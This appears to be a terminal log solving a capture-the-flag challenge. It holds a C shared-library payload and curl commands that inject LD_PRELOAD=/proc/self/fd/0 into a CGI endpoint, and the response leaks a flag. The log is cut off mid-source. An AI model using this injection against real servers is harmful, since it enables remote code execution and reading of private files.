 osword@papertiger:~/Desktop/1$ vim payload.c
osword@papertiger:~/Desktop/1$ gcc -shared -fPIC payload.c -o payload.so
osword@papertiger:~/Desktop/1$ curl -X POST --data-binary @payload.so http://183.129.189. /cgi-bin/index?LD_PRELOAD\=/proc/self/fd/0 -i
^C
osword@papertiger:~/Desktop/1$ vim payload.c
osword@papertiger:~/Desktop/1$ curl -X POST --data-binary @payload.so http:/ cgi-bin/index?LD_PRELOAD\=/proc/self/fd/0 -i
HTTP/1.1 200 OK
Date: Sat Nov  9 08:34:03 2019
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
flag{eae60c9cd5c
curl: (56) Malformed encoding found in chunked-encoding
content-type: osword@papertiger:~/Desktop/1$ cat payload.
cat: payload.: 没有那个文件或目录
osword@papertiger:~/Desktop/1$ cat payload.c
#include "stdio.h"
#include <unistd.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void){
char filename[] = "/home/ctf/flag";
    FILE *fp;
    char StrLine[1024];
    if((fp = fopen(filename,"r")) == NULL)
    {
        printf("error!");
    }
    while (!feof(fp))
    {
        fgets(StrLine,1024,fp);
        printf("%s\n", StrLine);
    }
    fclose(fp);